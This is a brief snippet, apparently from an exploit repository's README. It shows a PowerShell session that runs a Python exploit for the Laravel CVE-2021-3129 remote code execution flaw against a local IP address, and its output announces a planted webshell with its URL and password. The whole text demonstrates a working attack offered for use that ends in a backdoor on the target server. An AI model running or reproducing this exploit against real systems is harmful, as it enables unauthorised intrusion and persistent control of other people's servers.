 PS E:\下载\Compressed\laravel-CVE-2021-3129-EXP-main> python .\laravel-CVE-2021-3129-EXP.py http://192.168.1.128:81
SECPROS
linux
webshell地址:http://192.168.1.128:81/fuckyou.php,密码:pass
PS E:\下载\Compressed\laravel-CVE-2021-3129-EXP-main>